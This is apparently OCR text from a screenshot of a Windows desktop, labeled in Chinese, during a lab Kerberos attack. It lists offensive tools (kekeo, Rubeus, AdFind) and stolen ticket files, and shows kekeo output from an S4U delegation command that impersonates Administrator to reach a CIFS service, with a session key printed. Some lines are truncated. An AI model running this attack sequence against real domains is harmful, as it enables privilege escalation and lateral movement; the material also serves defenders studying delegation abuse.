 此电脑 › 本地磁盘 (C:) › 用户 › admin › 桌面
搜索"桌
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
此电脑
网络
PSPKIAudit-main 2022/1/14 2:07 文件夹
x64 2022/3/24 1:44 文件夹
AdFind 2022/3/23 1:50 应用程序 2,0
kekeo 2021/12/14 18:54 应用程序 6
Rubeus 2022/1/14 0:11 应用程序 2
TGS_Administrator@dt.com@DT.COM_cifs~WEB01.DT.COM@DT.COM.kirbi 2022/3/30 1:06 KIRBI 文件
TGS_Administrator@dt.com@DT.COM_web006$@DT.COM.kirbi 2022/3/30 1:06 KIRBI 文件
TGT_web006$@DT.COM_krbtgt~dt.com@DT.COM.kirbi 2022/3/30 1:05 KIRBI 文件
kekeo 2.1 x64 (oe.eo)
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 54667c9d0e40012db5b65dd988ffd8380ee6204742188d3dbafb0
b33
[s4u2self]  Administrator@dt.com
[kdc] name: ad.dt.com (auto)
[kdc] addr: 10.10.10.10 (auto)
> Ticket in file 'TGS_Administrator@dt.com@DT.COM_WEB006$@DT.COM.kirbi'
Service(s):
[s4u2proxy] cifs/WEB01.DT.COM
KDC_ERR_BADOPTION (13) - 2022/3/30 1:05:33
kekeo # tgs::s4u /tgt:TGT_web006$@DT.COM_krbtgt~dt.com@DT.COM.kirbi /user:Administrator@dt.com /service:cifs/WEB
M
Ticket  : TGT_web006$@DT.COM_krbtgt~dt.com@DT.COM.kirbi
[krb-cred]     S: krbtgt/dt.com @ DT.COM
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: WEB006$ @ DT.COM
[enc-krb-cred] S: krbtgt/dt.com @ DT.COM
[enc-krb-cred] T: [2022/3/30 1:05:27 ; 2022/3/30 11:05:27] {R:2022/4/6 1:05:27}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 54667c9d0e40012db5b65dd988ffd8380ee6204742188d3dbafb0
b33
[s4u2self]  Administrator@dt.com
[kdc] name: ad.dt.com (auto)
[kdc] addr: 10.10.10.10 (auto)
> Ticket in file 'TGS_Administrator@dt.com@DT.COM_WEB006$@DT.COM.kirbi'
Service(s):
[s4u2proxy] cifs/WEB01.DT.COM
> Ticket in file 'TGS_Administrator@dt.com@DT.COM_cifs~WEB01.DT.COM@DT.COM.kirbi'